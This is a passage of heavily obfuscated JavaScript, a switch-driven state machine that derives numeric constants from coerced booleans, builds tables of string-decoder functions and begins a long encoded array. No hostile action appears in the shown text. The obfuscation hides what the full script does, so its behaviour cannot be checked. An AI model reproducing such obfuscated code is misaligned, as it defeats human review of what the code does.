ds:{KG=l0*l9*Xn+zQ+gK;sp=l0*Tt*Xn-l9-Kj;Ql=Kj+l9*zQ*GY-PX;Yc-=K3;Dd=l9*qG-Bm-Tt-GY;Ah=gK+GY*Tt*Bm+PX;Ez=D1*Xn+PX*Tt-zQ;}break;case gv:{Yc=tO;TW=zQ*l0*qG-GY-l9;VZ=qG*Bm-l0-Xn-Tt;vl=Kj+qG-l9+Tt*PX;hp=PX*zQ*Kj*gK*l9;UA=Xn*PX+Tt-l0-D1;FA=Tt*Xn*D1-l0+gK;Rb=zQ*gK+qG+PX*Xn;}break;case jI:{At=PX*D1*Kj*Tt+zQ;Yc=NB;jl=D1*PX*GY*l9-Xn;X8=PX*Bm*l9+zQ+Xn;US=qG*PX-Xn+Bm;Cq=GY*zQ*Bm-Tt-l0;bp=Xn+PX*qG+GY*D1;ZP=gK*l0+Bm+GY*Xn;hR=ZG+AA;}break;case U2:{qR=PX+qG*zQ-Xn;Td=Xn*GY-qG+Kj-l9;Yc-=kF;AP=GY*Tt*PX-qG;jG=qG-Kj+Tt*D1+zQ;}break;case EB:{Iq=zQ*Bm*l9*l0+Xn;LU=l9*qG-Kj+D1-GY;VA=Bm*D1*Kj*PX;Et=l0*Kj*qG-D1-PX;IG=Bm*qG-Tt+gK-GY;tP=PX*Tt+D1*Xn*Bm;Yc=VH;jA=qG*PX+GY*l0+Bm;}break;case xI:{cW=l9+D1*Tt*Bm*l0;Yd=Xn*Bm+Tt-l0*gK;sP=qG*PX+D1*l9+Tt;Yc-=SF;xW=l9*D1*PX*gK*Kj;TP=Xn*PX+D1+qG-gK;dc=GY*Xn*l0+qG-PX;sU=Xn*zQ*l9-GY;}break;case Kw:{Gp=Bm*qG-GY*Tt;Bl=Kj*GY*Xn+PX-Bm;cp=PX-Kj+qG-gK;Yc=OB;pU=Kj-l0+Bm*qG-PX;}break;case WH:{zD=gK*Bm*qG+l9+Tt;Pp=gK*D1*Xn*Tt-PX;Gc=GY-Bm+Tt+gK+qG;Yc-=l4;EE=Xn-gK+PX+GY*Tt;Hn=Xn*Kj+PX+qG-l0;MZ=l9*qG-l0+Bm;}break;case jT:{wl=PX*qG-l9-zQ-Xn;wp=Xn-l0+Tt*Bm+qG;tS=Kj+Xn*Tt*l0-qG;LG=Bm+qG*PX+l9;MV=l0+Bm*qG+Tt-Kj;Af=GY-Bm+D1*qG+Xn;Yc=RJ;}break;case Mr:{YZ=GY+qG+Tt*Kj*zQ;FU=qG*l9+D1+GY+Bm;kd=Bm+Tt*qG-GY*Xn;Wc=l9+Bm*D1*Xn-Tt;bZ=PX*Xn*D1-qG+Kj;Yc-=AF;gl=D1+Tt*zQ*GY;nc=Tt*Xn*l0-PX*zQ;HV=GY*qG-D1*Kj*l0;}break;case v3:{wA=l9+GY*l0+Xn*Bm;Yc-=GH;gE=zQ*qG-Kj-Bm-PX;mU=qG*l0+PX*Xn-zQ;Id=Kj+l9*PX*Bm-Tt;}break;case X5:{cl=Kj+l9*qG-GY*D1;Yc+=L;hG=qG*PX+l0*D1-Xn;sS=Xn+l9*qG+PX*l0;md=Bm+Kj*l9+qG*PX;ht=Kj+GY*Bm*l0;Kp=zQ*D1*GY+PX+Kj;zR=qG*GY-l0-Xn*zQ;}break;case z5:{Pl=GY*qG-l0*l9-Kj;Xh=Tt+gK+Xn*Bm+zQ;wR=GY*PX*Bm+D1*Xn;rW=l0-gK+Tt*Kj*l9;jp=l9*GY*gK*Bm;Yc+=Jv;Zc=qG*l9-gK-GY*PX;}break;case Ds:{Qf=l0*Bm+l9*qG+zQ;sh=Xn+qG*Bm-Kj-Tt;Fc=Bm*qG-Xn+Kj+zQ;lP=qG*PX+l9+l0*zQ;QX=qG*l0*D1-gK;Yc=pO;}break;case C6:{Fb=gK*GY*Xn*Kj+l0;Zl=gK*zQ*Bm+Tt*Xn;gP=l9-zQ+qG*Kj+Xn;vP=qG*D1-zQ+Xn-l0;Yc-=UI;OS=D1*qG+l9+gK+l0;Dl=GY*zQ*PX*l0;lU=Xn*PX-l9+Tt-Bm;GG=Tt+Xn*D1*PX;}break;case Kr:{fp=l9*qG+zQ*PX*Kj;XR=l9*D1*Kj*zQ-l0;FE=l0+Xn*D1*PX-qG;Yc=Mr;pA=Bm*Tt*GY-PX+Kj;Ab=PX*l9*GY+Bm-Tt;}break;case YI:{Yc=Lv;gp=zQ*gK*qG-Xn*Kj;kp=D1*GY*gK+Xn*PX;KE=zQ+Tt*Xn-gK+l9;gb=GY*gK-D1+qG*PX;JR=qG*Tt-Kj*GY-PX;zd=Xn*gK+qG*Kj;}break;case Yw:{Jb=PX+GY+qG+Xn*Bm;pE=l9*gK+GY+qG*zQ;BW=Tt*Kj+D1+GY*qG;kl=Kj*l9*Xn*gK-GY;Oc=GY*gK*qG;jZ=D1*zQ+qG*l9+l0;DP=GY*qG-l9*PX;WU=l0+Bm*qG-GY-Kj;Yc-=TL;}break;case Cr:{tn=Kj-gK-GY+Tt+Bm;nj=zQ*GY*l0-D1;Ak=Xn+gK-Bm+PX*l0;jz=l9+D1-Bm+Kj*zQ;Yc=Vw;Lt=Bm+D1+Tt-gK-GY;bM=Kj-PX+zQ+l0+Bm;NK=D1*Kj-l0+gK;Pm=PX*Tt-zQ-Kj;}break;case WI:{BE=qG*PX-Xn-zQ*D1;Zd=l9+qG*zQ-PX-Tt;rP=gK+D1*GY*Xn+PX;Yc+=X5;Al=GY*qG-l9+Bm*l0;gd=qG+zQ*Bm*Tt+l9;QW=qG-l0*Tt+Xn*Kj;Sp=GY*gK*D1*Tt-Xn;Tq=Xn*PX-zQ*D1;}break;case ZT:{zE=D1+qG*PX-l0-gK;VG=qG+zQ+Tt*Xn;Yc+=mO;hl=Xn+qG*Kj+GY*PX;LE=Bm-Kj*Tt+qG*GY;nW=PX*Bm*Kj-l9+zQ;hd=Xn*l0+D1+qG*PX;}break;case qr:{hq=Kj+qG*zQ-PX-D1;pG=qG*l9+GY*zQ-l0;Yc=Ar;hQ=PX*qG-zQ*Xn-l9;Gd=PX*Tt+l9+qG*zQ;}break;case H5:{Xl=l9*Kj*zQ*GY*gK;VE=Kj-Xn+qG*Tt+Bm;Kf=Tt*qG-Kj-D1-PX;vG=Kj*qG*gK+PX*l9;bE=Bm+l9*qG-Kj;Yc=H;}break;case JT:{Yc=N5;SE=zQ+qG*l0;Zq=l9+Xn*gK*PX*l0;qf=Tt*zQ*Bm*gK+l9;bl=PX+gK+D1*Xn*zQ;qd=GY+qG*l9-Kj-Xn;Rq=GY*qG-Tt*Bm-Xn;}break;case dI:{Yq=Bm+GY+l9*qG*gK;Yc-=GO;Dq=PX-Xn+Kj*qG+zQ;ct=Tt+Xn*Bm*gK-zQ;mZ=Tt*PX-gK+l9*qG;lt=PX+Xn+qG+D1+Tt;}break;case rv:{Kh=Tt-D1+l9*Xn+Bm;kG=qG*gK*GY-Tt;Yc+=N;zp=Bm*Xn+l0+zQ*Kj;LZ=gK+Tt*PX*Bm-GY;MU=Tt+qG+zQ*GY-PX;wb=Xn*Kj-zQ+D1+PX;PU=D1+zQ*qG-l0;}break;case A4:{UE=PX*Kj*GY*gK;YE=zQ*Xn-Kj-l9+D1;Yc=J6;AR=PX*qG-l9*Tt+GY;Rp=Xn+PX*D1*Bm-l0;Jf=l9*PX+Kj+Xn*Tt;wc=qG*GY-PX-D1*zQ;}break;case Z6:{Yc=C4;rd=PX*l0*Xn+zQ-D1;QZ=D1+l0+Kj+qG*zQ;WW=PX+qG*GY+D1-zQ;bf=zQ*Bm*Tt+l9*Kj;OZ=l0+Xn*l9+D1;}break;case Rv:{CR=l9*qG*gK+Tt+zQ;Gb=qG*zQ+Bm*D1-Kj;Yc-=Z5;Gh=Xn*zQ-l0*GY;Sd=l0+zQ+Xn*Tt;DY=gK-Tt+qG*Bm-zQ;}break;case ss:{VW=qG*GY+Bm-zQ;qc=PX+Bm*Xn+qG+gK;Yc=IO;Nf=D1*qG+Xn-Kj-Bm;Dh=Xn+l9*gK+qG;}break;case AF:{xR=zQ*l0*qG-Xn+D1;AW=PX*qG-l9*zQ*l0;wq=gK+GY*qG+l9*PX;NW=GY*l9*zQ*Kj+PX;FZ=D1*Xn+gK+PX*l0;bq=D1*PX+Xn*Bm+qG;Yc=OT;rE=Kj*GY+qG*Bm-Tt;}break;case OO:{Jc=qG*Kj-zQ-gK-Xn;Yc=LH;gW=zQ*D1+Tt*PX*GY;Rl=qG*GY+l9+zQ*Xn;qU=l9+Xn*GY*D1+Bm;pq=Kj*l9+Xn*PX;}break;case VB:{TA=qG*zQ+Kj-Xn+l0;mR=l9*Tt+PX+GY*qG;Ed=D1*l9*Xn-PX*Kj;JA=l0*GY*Xn+Tt;Eq=Bm*qG-D1*zQ-Tt;Yc+=qT;sG=PX+Tt+l0+zQ*Xn;}break;case C:{Yc=vr;mM=GY*l0*Xn-Bm*l9;vW=qG*zQ-l0-GY-Xn;fP=Bm*Tt*D1+Kj*qG;EP=gK*l9*Bm*GY-qG;xZ=GY*qG+Xn+zQ;ft=Bm*Xn+l9*qG-gK;Q8=Kj*PX+Bm*l9*l0;Zh=GY+Tt+qG*zQ+Kj;}break;case IO:{Yc-=zH;BR=l0*D1*Tt*zQ+l9;DS=zQ*Tt*Bm-Kj;bP=qG*Kj+zQ*D1-PX;zl=Xn+D1+qG*l9+gK;LM=Tt+GY*Kj+Bm*l9;Zk=D1*Xn-Bm+Kj;}break;case J6:{Mf=l9*qG+D1+Bm+Xn;QE=l9*qG+PX*GY;cU=zQ+gK+l0*Kj*qG;Fd=Kj*qG+zQ*l0+gK;Yc=UO;rA=Kj*Xn*zQ-GY*PX;GP=GY*l0+PX*qG-Xn;qE=GY*qG+Xn-Tt+Bm;GZ=Kj-D1-gK+Tt*Xn;}break;case MJ:{lc=l9+qG*Kj*l0+GY;Yc=NH;HA=Kj+l0*Bm*GY*zQ;El=l9+zQ+PX+qG*GY;MG=Kj*qG-Xn-Bm-gK;sE=Tt*zQ+Bm+GY*qG;WS=Bm*Xn+Kj-D1+l0;}break;case FI:{Vh=PX*GY+Tt+qG*Bm;Kc=zQ+qG*Kj-Bm+Xn;hb=qG-PX+Tt*Xn;LX=qG+GY*l9+Tt+Bm;Yc=S5;xx=qG*Tt+l0-Xn-PX;}break;case KI:{lS=Bm*qG-Xn-Kj-GY;cA=qG*Bm+Kj+Xn+Tt;hh=Tt*PX*GY+Xn+D1;ZE=l9*qG-PX+zQ*GY;Yc+=Ws;fE=qG*PX-Bm*GY;QP=PX-Kj+qG*D1+Tt;}break;case X6:{nf=Xn*l9+PX*gK+Kj;hP=PX*qG-Tt*zQ;Yc=VB;Vp=qG*PX-Xn*D1+Bm;RG=PX*qG+l0*Bm-Tt;kb=GY*qG-l9+Tt*PX;Lp=GY*qG+D1+Xn*Kj;}break;case Av:{RM=GY*PX+qG*zQ-Kj;Yc=l4;fQ=Xn*zQ*Kj-D1;NX=gK*Tt+Bm*GY*zQ;qC=Xn*PX+D1*GY+gK;}break;case VO:{kf=D1*PX*Bm;PG=zQ+GY+Tt+qG*l9;VS=Kj-gK+PX*qG-Tt;nR=GY+zQ+Bm*qG+Xn;Yc+=L3;}break;case vB:{ff=Bm*gK*GY*Tt;Yc+=BO;Ff=gK*Kj*l9*zQ*D1;JE=zQ+Xn+Kj*Bm*GY;cZ=Xn*zQ*D1+PX*GY;}break;case ML:{AU=Tt*qG-l0-Kj*zQ;Yc+=OJ;lp=gK-l0-PX+qG*Kj;Tp=Bm*PX*l9-GY;jS=Xn*l9*D1-Kj*GY;IE=zQ*qG-GY-Bm-PX;}break;case U5:{PZ=Tt+Bm+zQ*qG+D1;FX=GY*Kj*D1+zQ;Yc-=qB;pf=Tt*qG+zQ-Xn+gK;XW=gK+qG*D1+l9*Bm;JP=Xn*l0+qG+Tt*l9;fZ=D1*zQ-gK+qG*Bm;ZW=qG*l9+PX*Kj;Sh=Tt*Kj-PX+qG*zQ;}break;case sB:{AA=Kj*zQ*Bm+l0*gK;Yc=bs;wZ=Bm*Xn-Kj-Tt*GY;O9=GY-zQ-qG+Xn*Bm;dE=gK-l9+PX*GY*zQ;Uf=PX*qG+D1;TE=Bm*GY*Tt+Kj+qG;sd=qG*zQ-l0*GY;Nd=Tt*l0*Xn+gK-PX;}break;case F:{kQ=Bm*l9+gK+Xn;dG=GY*qG+Kj*gK*Bm;Gt=l9+qG-D1+PX+Tt;C9=Xn+qG+Tt-PX-gK;XU=zQ*qG-l9-Tt+D1;Yc=E2;}break;case x3:{for(var ER=MD;wf(ER,VP.length);++ER){Ft()[VP[ER]]=MK(W8(ER,D1))?function(){return ME.apply(this,[nI,arguments]);}:function(){var ZZ=VP[ER];return function(nP,kS,Yl){var Pf=Tf(xQ,kS,Yl);Ft()[ZZ]=function(){return Pf;};return Pf;};}();}Yc=KH;}break;case DI:{gG=Bm+Xn+qG*GY*gK;IP=PX*D1*gK+l9*qG;bt=qG*l9+l0+Xn+zQ;Wl=Xn*zQ-PX+D1*qG;PA=qG*l9-GY-PX*Kj;ZA=D1*Tt*PX-l9-zQ;Yc=HI;}break;case q5:{db=Kj+Tt*Bm*l9+gK;gR=l9*PX+Tt*Bm*l0;b8=Tt*l0*Xn-l9+Kj;UP=gK+Xn*zQ+qG-l9;Kd=qG+D1*Bm*l9-gK;Yc+=WT;tp=PX+qG*Bm+zQ+GY;}break;case gF:{Yc=sB;Zb=l9*D1*PX+zQ*qG;Nb=l0*Xn+D1+qG+GY;cS=GY-l9*Bm+qG*Tt;mf=GY+Bm+Xn*PX*l0;}break;case O6:{Yc=f5;Lk=l9-Kj+D1*Tt*l0;YU=Bm+qG-l9+Tt+gK;Rd=PX*GY*l0+Xn+Tt;Fk=PX+zQ+Xn+Tt+Bm;Cf=GY*Tt+qG+l0+Bm;VI=PX+l0*Xn;}break;case G2:{QA=Xn*l0*l9-gK;pS=Bm+PX*Xn*l0;rR=l9*D1-zQ+Xn*Bm;LP=Xn-l9+Kj*Tt*Bm;Yc+=Tr;Th=l0*Kj*GY*Tt+PX;mW=qG*l9+PX*Bm*Kj;}break;case G6:{Yc=Y3;GR=l9+Bm*qG+PX+Tt;vd=PX+Bm*qG-gK-Xn;Hc=GY+PX*Bm+qG;mE=PX*zQ*Kj-GY+Xn;pt=Kj*PX+Bm*qG-Tt;Cp=zQ-Tt+qG*PX-Xn;qP=Tt*PX*l9-Xn;}break;case QF:{UD=Xn+qG*zQ+D1;ml=Kj+l0*GY+PX*qG;MP=qG*GY+PX+zQ-l0;fR=Bm*D1*gK+Xn*l0;fk=l0+Xn+GY*PX-Tt;kY=PX*l9-Tt+Xn+GY;Uq=Tt*Bm*Kj+l9+qG;Yc=Kw;}break;case BI:{zh=GY-zQ+Bm*qG;Yc=RF;s8=l9-zQ+PX*Xn+gK;Mp=Kj*qG*l0-gK-Xn;bW=Xn-l9+Bm*gK*qG;rS=GY*l9-Tt+PX*qG;F1=PX*qG+zQ*D1-l9;IU=qG-PX+Xn*l0+GY;}break;case g4:{RW=PX+qG*zQ;Qq=zQ*l9*Tt-Kj+Xn;df=Kj*qG+l9-PX+D1;O0=qG*Bm+Kj-l9*Tt;Eh=Bm*qG-zQ-Kj-Xn;DZ=Xn*Tt-l9;Nn=l9+GY+qG+Xn*Bm;Yc=jI;}break;case nw:{Yc=A4;OJJ=D1+l0*PX*gK*Xn;b7J=qG*l9-PX+Kj*zQ;z6J=GY*Bm*zQ*D1-Kj;POJ=PX*qG-l9-Xn*D1;vrJ=l9*qG-D1*Kj;SsJ=zQ*Tt*D1+GY*l0;XLJ=qG*l9+Bm*zQ+gK;W3J=Bm*qG;}break;case Vw:{Zn=l0+l9*gK*Bm+GY;px=Kj-Bm-zQ+Tt*PX;T1=l0-l9+gK+PX*Kj;Jx=GY+l9*l0*gK;HD=GY*D1+PX+Kj-l0;lD=Kj-gK+Bm*l9;Fz=Xn+Bm+Kj-zQ+l9;Yc+=w;Gm=zQ+GY*gK*l9-l0;}break;case TL:{rM=Xn*Tt+zQ+Kj+D1;Yc-=rO;cD=Kj+Bm*qG+l9+zQ;RQ=qG+l9*Bm*D1;RC=qG*Kj+D1+GY+Xn;Xz=Kj*l0*qG+PX+D1;pM=Bm*Xn-zQ*PX;}break;case l4:{LQ=Bm+l9*Xn;Yc+=F;Sk=qG-Xn+GY*PX*zQ;rc=D1+Tt+PX+Xn*GY;IA=qG-zQ+Bm*l9*PX;}break;case UI:{BsJ=Kj*Xn*D1+gK-PX;Y2J=gK*qG*PX-Tt*l0;Yc+=qr;J7J=l9+PX*Xn-Bm-D1;C7J=Xn*zQ+GY*qG;dBJ=l9+PX-Xn+Bm*qG;zTJ=qG*GY+Kj-l0*Xn;}break;case Qs:{LTJ=qG*GY+Kj+zQ;GwJ=D1*l9+Bm+qG*PX;AV=GY*PX+qG*D1+l9;MS=Bm*qG-l0*Xn;Yc=DO;D2J=GY*qG-gK+Bm-Xn;WHJ=Xn-l0+Bm*GY*PX;}break;case OB:{Z0=qG-PX+D1*Bm+zQ;UX=l9+D1*PX*Kj-GY;t3J=PX+Xn*Kj*zQ;Yc-=LF;pwJ=zQ*l9*Xn-Bm*l0;X7J=l9*Xn*zQ-Bm;LsJ=GY*D1*l0+Xn*Bm;kC=qG*GY-l0-Bm;gFJ=PX+GY*qG+Xn+D1;}break;case Lv:{T4J=D1*Bm*l9*zQ;ZLJ=Xn+Tt-l9+qG*PX;Yc+=D3;xU=l9*D1*Tt+zQ+Xn;JwJ=Tt*qG-D1*gK*Kj;}break;case IF:{CFJ=D1*Xn*Tt+GY+l0;Yc+=Z5;FBJ=Tt+gK+Xn*Kj*GY;n2J=qG*l9+GY*l0-Xn;KwJ=PX*qG-D1-Xn+GY;mOJ=GY*D1*Tt+l9-PX;xg=Xn+zQ+PX+qG*GY;}break;case UO:{Q7J=Xn+l9+D1+Bm*qG;drJ=qG*GY-D1-Bm-PX;bFJ=l9*qG+Tt-gK+l0;Vg=PX*Bm*Kj+gK;pBJ=zQ*qG-D1-Xn-Bm;WN=D1*Xn*zQ;Yc-=Dw;}break;case CT:{DX=D1*PX*zQ*Kj-l0;Ux=Kj+Bm+PX+Tt+Xn;fS=D1+Tt*Bm*PX;lBJ=l9+Bm*Xn-l0;v7J=PX*l9+GY*qG+Bm;Yc-=U6;k8=D1*qG-Kj*PX*l0;Vb=GY*Tt*zQ+qG+Xn;}break;case YJ:{Yc=q5;ZG=GY*qG-zQ-gK-Bm;cJJ=Bm*qG-zQ*GY+PX;YK=Bm+PX*D1*GY*zQ;A4J=l0+Bm*qG+D1;ITJ=GY+D1*Xn*Tt+gK;CZ=Tt*l0*PX*l9-gK;IrJ=GY*qG+Bm*Kj+Xn;}break;case C4:{Xp=GY+D1+Xn+l9*qG;FwJ=Xn+qG*Bm-Tt*zQ;H6J=qG*Bm+zQ*l0-l9;wG=l0-gK-GY+qG*PX;Yc=PL;nOJ=qG*GY-gK+zQ*PX;}break;case F5:{V6J=Bm+GY-PX+l9*qG;TsJ=Kj*PX+l0+Tt*Xn;FW=GY*Kj+l9*qG-Tt;Yc-=XH;TOJ=Xn*D1*Kj+qG*gK;E2J=l9+Xn+Kj*qG+D1;}break;case fr:{rz=Tt+l0+D1*GY-Bm;Yc+=Ms;st=gK*D1-Kj+PX*GY;sx=Tt+Kj+GY-l0+D1;On=Bm+zQ*gK+Kj*Tt;T0=l0+Xn+Bm;}break;case kv:{rQ=qG+PX+GY*zQ+D1;N3J=Kj*qG*l0-Xn;jM=GY+Kj+qG+l9+gK;CQ=PX+qG+Bm+zQ*Tt;S8=GY*zQ+Kj*l9;Yc=CT;PK=GY+Xn+qG*l0-gK;}break;case GL:{while(wf(Jg,X4J.length)){gz()[X4J[Jg]]=MK(W8(Jg,l9))?function(){return ME.apply(this,[DB,arguments]);}:function(){var Dg=X4J[Jg];return function(hN,VrJ,RJJ,JN){var A6J=JBJ(hN,VrJ,qQ,Lk);gz()[Dg]=function(){return A6J;};return A6J;};}();++Jg;}Yc-=HH;}break;case H:{Yc-=bL;xsJ=qG+Tt*Xn-zQ-gK;UJJ=l9*qG+Xn+PX*Kj;rrJ=Bm*D1*Tt*l0;UHJ=GY-Tt+Bm*qG-Kj;Qg=zQ-D1+Tt*GY+qG;Q2J=D1+Tt*l9*zQ+PX;}break;case g6:{Hb=l0+Bm+Kj*GY-D1;ZK=Bm+PX+l9-D1+GY;JY=Tt*zQ+l0*PX;ZM=Xn*l0+Tt-Kj*l9;Yc=qw;}break;case F6:{Yc=S4;nvJ=qG+GY+Bm*D1*PX;kZ=PX*qG+l9*GY+Kj;rx=PX+qG+zQ+Xn+gK;JOJ=GY-Bm+Tt*zQ*D1;fBJ=qG+Bm+Tt+l9*zQ;DHJ=gK+PX*Bm*Tt+Xn;}break;case mJ:{lrJ=Xn-D1+Bm*l9*Kj;w7J=PX*qG+Tt-Kj-Bm;W4J=PX*l9*Kj+l0;Gf=qG*Kj-GY+Xn-Bm;HY=Bm*PX*zQ-Tt-gK;Yc=ds;hHJ=GY+Bm+Xn*zQ*l0;A2J=GY*zQ*PX+Xn*Tt;}break;case jO:{OFJ=qG*GY+l9*D1;nd=qG*Bm-Xn+zQ;lJJ=qG*Bm-l0*l9+Xn;L4J=gK+PX*GY*Kj;ld=GY*qG-Kj+l9+gK;Yc=P2;KOJ=GY*qG+l9*PX+Tt;}break;case bL:{z8.push(Hb);q4J=function(xN){return HU.apply(this,[DB,arguments]);};QS(D,[Lk,tM]);Yc+=mF;z8.pop();}break;case pF:{if(wf(AwJ,pg.length)){do{Vk()[pg[AwJ]]=MK(W8(AwJ,Kj))?function(){return ME.apply(this,[Sr,arguments]);}:function(){var kOJ=pg[AwJ];return function(J2J,wTJ,rBJ){var RV=mb(J2J,F8,rBJ);Vk()[kOJ]=function(){return RV;};return RV;};}();++AwJ;}while(wf(AwJ,pg.length));}Yc+=ps;}break;case D4:{Yc-=l2;mg=D1*GY*Xn+Kj*zQ;mwJ=PX*Tt*Bm+zQ*gK;zf=D1*Xn*l9+GY-Kj;W7J=Tt+Kj*qG-zQ;JG=l9+zQ+D1+PX*qG;wJJ=Xn*l9*D1+PX;}break;case q6:{b4J=Xn*D1*Bm-gK;H7J=Tt*Xn+PX*GY*l9;pX=Bm*PX+D1*Tt-zQ;hLJ=GY*qG+gK;wFJ=Xn*Tt+Bm*GY+Kj;hV=GY*qG-D1*PX+l0;GrJ=PX*qG-Bm+zQ*Xn;Yc-=Aw;SQ=Tt*zQ*l0+GY-PX;}break;case cv:{Bm=GY+l0;Tt=PX+Bm-zQ-l9+Kj;qG=zQ+l9+Tt*Bm-gK;fwJ=qG*GY-l0-Bm+Tt;Yc=k5;}break;case UL:{S4J=D1+l9*qG-Tt;XE=qG*Kj+zQ-l9*Tt;Rc=GY+Xn+gK+qG*zQ;HR=PX*gK*zQ*Bm*l0;KR=gK+Tt+zQ*Xn-GY;UG=qG*l9-gK-Xn-Bm;Yc+=ps;ErJ=Bm+GY*gK+qG*zQ;}break;case V6:{NsJ=l9+Bm+qG*PX+GY;SG=l9-D1+zQ*Xn*l0;B7J=qG*Kj+PX*zQ;Y3J=Kj*GY+Xn+qG*PX;F6J=Xn+Bm*qG-Kj;Yc=bJ;I6J=Xn*l9*gK-PX+zQ;}break;case NO:{var Rh=vU[Yv];fV(Rh[MD]);Yc-=WI;var Bd=MD;}break;case DF:{RwJ=zQ+Xn*PX+Tt+qG;RI=qG*l0+GY+Kj-Bm;Yc=wv;c2J=jZ-DP+WU-OQ+RwJ+RI;U4J=zQ*qG+Bm-Tt*l9;v4J=Tt*qG+gK+l9-Xn;m4J=Bm+Xn+PX+D1+qG;vBJ=D1-Kj-Bm+qG*PX;}break;case N5:{nwJ=qG+l9*gK*D1*PX;JHJ=Xn*l0*Kj*D1*gK;k4J=Bm*qG-GY-l0+Kj;Yc=dv;R2J=Xn*PX+D1*zQ*Tt;}break;case kI:{qBJ=zQ*gK*GY*Tt;m6J=Kj+zQ+GY*Xn+D1;Yc+=H;Ac=PX*Tt*zQ+l9*Bm;V7J=qG+D1*GY*Kj*PX;}break;case fB:{Yc=Fw;S3J=qG*l9+Tt-gK;W2J=l0*Kj*Xn;BBJ=D1+l9*qG+gK+Bm;UN=Bm*Kj-GY+Xn*l9;bBJ=qG*l9-zQ*Kj-gK;X6J=qG-GY+Xn+Bm*Kj;}break;case Vr:{dg=gK+zQ*Bm*Tt-qG;EA=qG*PX-GY+Xn*zQ;BN=GY+l0*qG+Bm*PX;dJJ=qG*Kj+PX+GY;Yc-=cr;bg=GY*qG+Kj-l9-zQ;}break;case qw:{f8=D1*Bm+Xn+gK+PX;Wp=l9*PX-GY-l0-gK;Yc=O6;VC=Tt*gK-zQ+PX*l0;Kk=D1*Tt+zQ+l0-Bm;PM=gK+Xn+PX*l0-GY;}break;case bw:{tHJ=Bm*zQ+qG*GY;HBJ=Tt*PX*Bm*gK+Xn;pFJ=Tt+Bm*Xn-l9*GY;QOJ=Tt*Xn*l0-l9;QsJ=Tt*qG-Xn*PX-Bm;Yc+=Dw;O6J=Xn*GY*Kj*gK+Bm;FHJ=Xn*Kj*zQ-gK+D1;}break;case HI:{WV=qG*Bm+GY+PX-l9;jg=Tt*qG-l0-l9*Bm;bHJ=Bm*qG-Kj+l0*PX;tR=Xn*l0+D1*Tt*Bm;Yc=vB;c4J=l0*Xn*GY-gK;f3J=Tt+Bm*GY*l9-D1;N7J=Tt*D1*Xn-GY*zQ;zg=zQ*qG*gK-Kj-Xn;}break;case ZI:{Yc-=X2;DM=Tt-l0+zQ*GY+Xn;k3J=Bm*gK*qG+GY*Kj;NOJ=Kj+Xn+Bm*qG*gK;q1=qG*GY+Tt+l9;}break;case sv:{TN=D1-l9+qG*GY+Xn;Yc-=I;CN=zQ*GY*l0*Tt-D1;gJJ=Xn*PX*D1+Bm;C4J=GY*Bm+zQ*Xn-l9;UBJ=GY*qG+l0-zQ-Bm;}break;case Sw:{var Ut=vU[Yv];q4J(Ut[MD]);var zG=MD;Yc=xF;}break;case d5:{Yc+=XF;gK=+ ! ![];l0=gK+gK;D1=gK+l0;Kj=gK+D1;zQ=l0*Kj*gK-D1;l9=zQ-D1+Kj;GY=l9-zQ+D1+Kj-gK;PX=GY-l9+D1+zQ-gK;}break;case zv:{Yc+=r6;var pg=vU[Yv];tl(pg[MD]);var AwJ=MD;}break;case FO:{var VP=vU[Yv];g4J(VP[MD]);Yc=x3;}break;case c4:{var FOJ=vU[Yv];Yc+=P;if(HsJ(FOJ,B)){return s2[x2J[l0]][x2J[gK]](FOJ);}else{FOJ-=rr;return s2[x2J[l0]][x2J[gK]][x2J[MD]](null,[VX(mN(FOJ,Tt),sr),VX(L6J(FOJ,MH),rT)]);}}break;case m2:{Yc=KH;RN=[YY,CsJ(FM),Bm,GY,CsJ(PX),CsJ(PX),q0,CsJ(Kz),[l9],CsJ(tn),YY,MD,CsJ(Kj),nj,gK,CsJ(q0),CsJ(Ak),CsJ(gK),CsJ(D1),CsJ(l9),jz,CsJ(Bm),l0,CsJ(q0),Lt,MD,CsJ(q0),PX,CsJ(zQ),CsJ(l0),Kz,CsJ(q0),Lt,CsJ(Kj),CsJ(D1),Tt,CsJ(Kz),bM,CsJ(NK),GY,CsJ(Kj),Bm,l9,CsJ(Pm),Zn,CsJ(D1),CsJ(l0),gK,bM,CsJ(Pm),px,CsJ(Lt),Bm,zQ,CsJ(Kj),D1,T1,Jx,CsJ(tn),CsJ(Kz),[PX],CsJ(HD),Ak,D1,CsJ(zQ),CsJ(bM),Jx,bM,MD,CsJ(Kj),D1,CsJ(lD),CsJ(Fz),D1,Tt,[Kj],CsJ(zQ),gK,Kj,[D1],MD,MD,Gm,MD,CsJ(D1),D1,CsJ(l0),tn,CsJ(IM),HD,Jx,MD,CsJ(tn),q0,GY,rC,Bm,CsJ(t8),gK,tn,CsJ(Jx),PX,D1,l9,CsJ(NK),l9,CsJ(bM),CsJ(D1),Lt,CsJ(Tt),Tt,CsJ(NM),T1,CsJ(NK),MD,CsJ(l0),zQ,CsJ(NM),O8,YY,CsJ(NK),[MD],tn,CsJ(IM),Yn,CsJ(D1),PX,CsJ(Kj),CsJ(Lt),q0,l0,CsJ(D1),CsJ(l0),D1,Kj,CsJ(NK),CsJ(GY),Kz,CsJ(q0),CsJ(gK),CsJ(Dz),nY,MD,CsJ(Kz),rz,CsJ(st),[MD],NK,CsJ(Bm),YY,CsJ(Bm),CsJ(NK),Jx,CsJ(tn),CsJ(HD),Tt,[gK],l0,CsJ(q0),Tt,CsJ(Tt),CsJ(GY),GY,D1,CsJ(D1),NK,zQ,CsJ(sx),zQ,CsJ(GY),q0,CsJ(GY),CsJ(l0),CsJ(l9),jz,CsJ(On),T0,CsJ(NK),gK,D1,MD,CsJ(l0),q0,CsJ(NK),l0,GY,CsJ(NK),[l9],MD,CsJ(NK),CsJ(l0),NK,MD,CsJ(GY),CsJ(gK),CsJ(Kz),YY,GY,CsJ(GY),Bm,CsJ(zQ),bM,CsJ(PX),YY,CsJ(l9),jz,CsJ(Kj),CsJ(zQ),jz,tn,CsJ(l0),GY,CsJ(Gm),Dz,CsJ(bM),TQ,Bm,CsJ(Bm),q0,CsJ(Kz),Jx,CsJ(zQ),D1,gK,Rz,D1,CsJ(zQ),Kj,CsJ(zQ),[GY],CsJ(zQ),CsJ(l0),q0,CsJ(NK),l0,GY,Ix,bM,CsJ(gK),l9,CsJ(tn),Bm,l9,CsJ(T1),YY,zQ,CsJ(Tt),NK,PX,[gK],CsJ(T0),Xn,CsJ(zQ),MD,gK,Bm,G1,CsJ(D1),CsJ(l0),CsJ(Kj),Tt,CsJ(Lt),Kj,MD,Kj,CsJ(Kj),gK,CsJ(gK),CsJ(T0),CsJ(bM),qQ,CsJ(Hb),Z